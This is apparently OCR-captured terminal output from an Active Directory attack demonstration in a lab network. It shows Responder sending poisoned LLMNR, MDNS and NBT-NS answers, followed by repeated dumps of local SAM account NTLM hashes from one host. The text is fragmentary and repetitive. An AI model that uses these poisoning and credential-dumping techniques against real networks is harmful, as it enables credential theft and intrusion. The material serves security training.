 Responder NIC [eth0]
Responder IP [192.168.94.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name PC-Marcelo.local
[*] [LLMNR]  Poisoned answer sent to 192.168.94.139 for name PC-Marcelo
[*] [MDNS] Poisoned answer sent to 192.168.94.139  for name PC-Marcelo.local
[*] [LLMNR]  Poisoned answer sent to 192.168.94.139 for name PC-Marcelo
[*] [MDNS] Poisoned answer sent to 192.168.94.1    for name ibiufabd.local
[*] [LLMNR]  Poisoned answer sent to 192.168.94.1 for name ibiufabd
[*] [MDNS] Poisoned answer sent to 192.168.94.1    for name ibiufabd.local
[*] [NBT-NS] Poisoned answer sent to 192.168.94.139 for name S4VICORP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.94.139 for name S4VICORP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.94.139 for name S4VICORP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.94.139 for name S4VICORP (service: Browser Election)
[+] Exiting...
/usr/share/responder ✘ 1 took 33s #
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4910866e63e3c3eb380a12acd96e7c26:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.94.138
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4910866e63e3c3eb380a12acd96e7c26:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4910866e63e3c3eb380a12acd96e7c26:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4910866e63e3c3eb380a12acd96e7c26:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4910866e63e3c3eb380a12acd96e7c26:::
Ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.94.138
Ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.94.138
Ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.94.138
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4910866e63e3c3eb380a12acd96e7c26:::
Ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.94.138
Ramlux:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.94.138
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
^C#
/home/s4vitar/Desktop/AD ✔ took 30s #
AD ↑ 20h 40m 1 Main
457
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1436 MB 0%